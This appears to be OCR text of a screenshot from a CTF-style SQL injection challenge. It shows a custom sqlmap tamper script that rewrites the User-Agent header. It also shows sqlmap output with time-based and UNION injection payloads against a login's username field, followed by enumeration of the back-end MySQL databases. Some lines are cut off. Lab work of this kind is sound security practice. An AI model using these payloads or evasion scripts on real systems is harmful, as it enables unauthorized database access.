 279b5faa-681c-447b-915e-c4647020a3fd.node3.buuoj.cn
ABP
4
用 sqlmap 是没有灵魂的
这群该死的黑客，竟然这么快就找
C:\NetworkSecurity\sqlmap\tamper\useragent.py - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
waf.php space2randomblank.py test.py xforwardedfor.py useragent.py
1 # sqlmap/tamper/test.py
2
3 from lib.core.enums import PRIORITY
4
5 __priority__ = PRIORITY.LOWEST
6
7 def dependencies():
8 pass
9
10 def tamper(payload, **kwargs):
11 headers = kwargs.get("headers",{})
12 headers["User-Agent"] = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
13 return payload
Python file length : 388 lines : 13 Ln : 9 Col : 2 Sel : 0 | 0 Windows (CR L
管理员: l1kem 管理员: l1kem
Payload: username=123' AND (SELECT 4007 FROM (SELECT(SLEEP(5)))
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: username=123' UNION ALL SELECT NULL,CONCAT(0x7171766b7
24f4f686867776c56774d4b464c4e77,0x716a706a71),NULL#&password=123
---
[20:16:50] [WARNING] changes made by tampering scripts are not incl
[20:16:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, OpenResty
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[20:16:50] [INFO] fetching database names
[20:16:51] [INFO] retrieved: 'information_schema'
[20:16:51] [INFO] retrieved: 'mysql'
[20:16:51] [INFO] retrieved: 'performance_schema'
[20:16:51] [INFO] retrieved: 'test'
[20:16:52] [INFO] retrieved: 'geek'
available databases [5]:
[*] geek
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[20:16:52] [INFO] fetched data logged to text files under 'C:\Users
81c-447b-915e-c4647020a3fd.node3.buuoj.cn'
[*] ending @ 20:16:52 /2021-05-06/
Administrator@n0sec C: sqlmap 3.8.2